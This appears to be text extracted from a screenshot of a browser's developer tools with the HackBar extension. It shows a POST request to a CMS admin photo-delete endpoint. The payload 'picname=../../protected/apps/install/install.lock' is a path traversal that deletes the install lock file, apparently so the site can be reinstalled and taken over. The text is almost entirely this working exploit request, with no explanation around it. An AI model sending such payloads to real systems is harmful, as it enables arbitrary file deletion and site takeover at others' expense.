 sb.com/index.php?r=admin/photo
sb.com/index.php?r=admin/photo/delpic
缩略图不存在~
开发者工具 - http://sb.com/index.php?r=admin/photo/delpic
查看器 控制台 {} 样式编辑器 性能 内存 调试器 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar v1
Load URL http://sb.com/index.php?r=admin/photo/delpic
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data picname=../../protected/apps/install/install.lock